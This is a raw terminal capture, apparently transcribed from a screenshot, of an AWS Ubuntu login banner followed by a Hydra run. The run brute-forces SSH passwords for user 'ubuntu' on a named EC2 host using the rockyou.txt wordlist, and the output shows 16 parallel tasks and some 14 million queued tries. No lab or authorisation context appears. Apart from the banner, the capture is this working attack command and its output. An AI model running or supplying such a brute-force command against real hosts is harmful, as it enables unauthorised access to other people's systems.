 Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1103-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Nov 24 06:49:51 UTC 2023
System load: 0.27 Processes: 108
Usage of /: 36.4% of 7.68GB Users logged in: 0
Memory usage: 18% IP address for ens5: 10.192.11.127
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
159 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Thu Nov 23 09:33:30 2023 from 101.99.24.194
ubuntu@ip-10-192-11-127:~$
ubuntu@ip-10-192-11-127:~$
ubuntu@ip-10-192-11-127:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-144-8-165.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-11-24 06:50:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-144-8-165.compute-1.amazonaws.com:22/
[STATUS] 260.00 tries/min, 260 tries in 00:01h, 14344144 to do in 919:30h, 16 active